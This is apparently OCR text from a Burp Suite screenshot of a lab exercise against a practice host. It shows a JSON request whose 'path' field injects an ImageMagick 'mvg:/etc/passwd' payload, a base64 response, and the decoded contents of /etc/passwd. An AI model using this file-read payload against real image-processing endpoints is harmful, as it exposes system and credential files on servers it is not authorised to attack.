 Send
Cancel
Target: http://10.10.11.220
HTTP/1
Request
Pretty
Raw
Hex
\n
vZ2luIiwiaWF0IjoxNjg4MzY0MjAxLCJleHAiOjE2ODgzO
DU4MDEsIm5iZiI6MTY4ODM2NDIwMSwianRpIjoiNTVDd0t
qY3BLR1hMUkQ4aiIsInN1YiI6IjEiLCJwcnYiOiIyM2JkN
WM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA4NzJkYjdhNTk3NmY
3In0.o5sILUQil6MTzy2Ks6iqQ10WbWO8_rPNOFYcRK17n
Xk; XSRF-TOKEN=
eyJpdiI6IitJdWE1ZnRPMlFOdy9reGJhMEV0Snc9PSIsIn
ZhbHVlIjoiVkplcUhweDJSN216VUMycmx4bmRXeDdzRHR2
UFJXMnVqaldhTm1FaXFWbHhiZGM1V2srb0RzYTBLTUE1Qn
RVTzdxc0Q3Qks3ZzIxNkFnRkJHTm10aDljLzNEa2xmRzla
aGNkZkNOVGIrenRGREErZE05dkNwZ0lTVnFBNkxPTkEiLC
JtYWMiOiI1MGExNjdjYTkzNGYxZWZiMDQ0Nzc4MDY0MGE4
N2MxZTcwMDFlMDc4OTk4ZGFiMzY3MTM3YmI2YTY0YmYzZD
Y2IiwidGFnIjoiIn0%3D; intentions_session=
eyJpdiI6Im9jdnZCZVMvNkJMSW1xQUN1SUdacWc9PSIsIn
ZhbHVlIjoiMmVnckJBbUNQazRzVjBKYTlxc245UXFTb2Rj
S1IyQkp0TEYzczFncTZBRzZMWml0S25GYzR0ZFBIZ1J0RW
w5T1M3cnZ2RVVxQ2Rab0MvR3phclJIWWJ3Rk9vNlJWZDcz
WThyTWhjdDExUTk1RDJBdkhxMm9nZHQ0WUJ3S2p5TzkiLC
JtYWMiOiJjNjllNzZjMjJiNjVjMWM0YjJiOWRhNTYzZTYz
MzdkMjc4OGFjNWFjYzQwNjdiMGEzMzk4YTc5ZTQyNzIwMW
JjIiwidGFnIjoiIn0%3D
14 Connection: close
15
16 {
"path":"mvg:/etc/passwd[20x20+20+20]",
"effect":"charcoal"
}
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Mon, 03 Jul 2023 06:21:07 GMT
7 X-RateLimit-Limit: 3600
8 X-RateLimit-Remaining: 3599
9 Access-Control-Allow-Origin: *
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Content-Length: 2787
14
15 data:image/jpeg;base64,cm9vdDp4OjA6MDpyb290Oi9
yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uO
i91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDo
yOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzO
ng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN
5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ
2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9
zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jY
WNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc
6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9na
W4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3N
iaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zc
G9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDo
xMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3Nia
W4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW4
Search...
0 matches
Inspector
OjE6ZGFlbW9uOi91c3Ivc2Jpbjov
dXNyL3NiaW4vbm9sb2dpbgpiaW46
eDoyOjI6YmluOi9iaW46L3Vzci9z
YmluL25vbG9naW4Kc3lzOng6Mzoz
OnN5czovZGV2Oi91c3Ivc2Jpbi9u
b2xvZ2luCnN5bmM6eDo0OjY1NTM0
See more
Decoded from: Base64
root:x:0:0:root:/root:/bin/b
ash \n
daemon:x:1:1:daemon:/usr/sbi
n:/usr/sbin/nologin \n
bin:x:2:2:bin:/bin:/usr/sbin
/nologin \n
sys:x:3:3:sys:/dev:/usr/sbin
/nologin \n
sync:x:4:65534:sync:/bin:/bi
n/sync \n
games:x:5:60:games:/usr/game
s:/usr/sbin/nologin \n
man:x:6:12:man:/var/cache/ma
n:/usr/sbin/nologin \n
lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin \n
mail:x:8:8:mail:/var/mail:/u
sr/sbin/nologin \n
news:x:9:9:news:/var/spool/n
ews:/usr/sbin/nologin \n
uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin \n
proxy:x:13:13:proxy:/bin:/us
r/sbin/nologin \n
www-data:x:33:33:www-data:/v
ar/www:/usr/sbin/nologin \n
backup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin \n
list:x:38:38:Mailing List Ma